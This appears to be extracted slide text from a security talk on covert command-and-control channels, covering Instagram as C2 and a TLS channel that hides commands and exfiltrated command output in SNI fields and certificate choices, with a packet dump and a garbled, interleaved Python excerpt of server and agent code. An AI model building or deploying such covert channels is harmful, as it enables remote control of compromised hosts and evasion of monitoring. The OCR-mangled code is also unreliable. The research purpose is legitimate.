





## The 'HELLO' packet under the microscope









## The 'HELLO' packet under the microscope









# The 'HELLO' packet under the microscope











# A tale of Command & Control (1)

- **IaaC2 – Instagram as a C2** 
	- > Out-of-band
	- > Asynchronous
	- > Not stealthy and fragile
	- > Relying on 3rd party infrastructure
- **TLS-embedded C2**
	- > A **true|false** communication protocol, based on **trusted/untrusted** certificates > Exploits the very nature of TLS inspection devices







# A tale of Command & Control (2)

**5.** Now both C2 and agent have identical copies of the file list









# A tale of Command&Control (3)





- Transmission Control Protocol, Src Port: 443, Dst Port: 39152, Seq: 1, Ack: 205, Len: 1151
- Transport Layer Security
- TLSv1.2 Record Layer: Handshake Protocol: Server Hello
- ▼ TLSv1.2 Record Layer: Handshake Protocol: Certificate
- Content Type: Handshake (22)
	- Version: TLS 1.2 (0x0303)
- Length: 734
- ▼ Handshake Protocol: Certificate
	- Handshake Type: Certificate (11)
	- Length: 730
	- Certificates Length: 727
	- ▼ Certificates (727 bytes)
		- Certificate Length: 724
		- ▶ Certificate: 308202d0308201b8a00302010202147cd9da782cbfc35e8a… (id-at-commonName=ubuntu)
- TLSv1.2 Record Layer: Handshake Protocol: Server Key Exchange
- TLSv1.2 Record Layer: Handshake Protocol: Server Hello Done







## A tale of Command&Control (4)











# A tale of Command & Control (4)







=64240 Len=0  $0$  Ack=1 Win=  $k=1$  Win=64256

Ack=1449 Win=6 Done Ack=1928 Win=6 e Cipher Spec, ted Handshake  $Ack=1979$  Win=6  $=1979$  Ack=814 Ack=1980 Win=6 -814 Ack=1980

Ack=815 Win=4

Win=64240 Le Seq=0 Ack=1 W Ack=1 Win=64)

50 Ack=1449 Wi lo Done 30 Ack=1928 Wi ange Cipher Sp rypted Handsha 24 Ack=1979 Wi Seq=1979 Ack=8



# A tale of Command & Control (5)

```
while True:
                                                                          C2 def sendSNIPayload(cmd, argument):py<br>
randy = randomString()<br>
print("(*) Executing: %s command" % cmd) Agent
     buf = parseBuffer(buf, conn)
     try.
         records, bytes_used = dpkt.ssl.tls_multi_factory(buf)
                                                                                           if not ("CD" or "EX") in cmd:
     except dpkt.dpkt.NeedData:
                                                                                                payload = (executeCmd(Cmd, 0))if logEnabled:
                                                                                           else:
             print("Need more data!")
                                                                                                payload = argument.encode('utf-8')continue
     if logEnabled:
         print("(*) - %d bytes received in buffer" % bytes_used)
                                                                                           encoded_payload = str(base64.b32encode(payload), "utf-8")for record in records:
         if record.type = 22 and bytearray(record.data) [0] = 1: # Client Hello
                                                                                           if log enabled:
             hello = dpkt.ssl.TLSHandshake(record.data).data
                                                                                                print(encoded_payload)
             sni<sub>raw</sub> = dict(hello. extensions).get(0, None)sni = Noneencoded\_payload = encoded\_payload.replace("='', '')if sni_raw:
                                                                                           chunks = list(funcy. chunks (240, encoded_payload))sni = sni raw [5:]
                                                                                           finito = ('finito-s" \frac{1}{2} randy)
             if sni:
                 response_queue = Queue()chunks.append(finito)
                 hello_queue.put( [sni, response_queue] )
                 bit = response_queue.get()if log_enabled:
                 if bit:
                                                                                                print(encoded_payload)
                         wrap = sendCert(bad_countext, conn)print(chunks)
                 else:
                         wrap = sendCert(qood_countext, conn)sendSNIChunks(chunks)
                 return
```


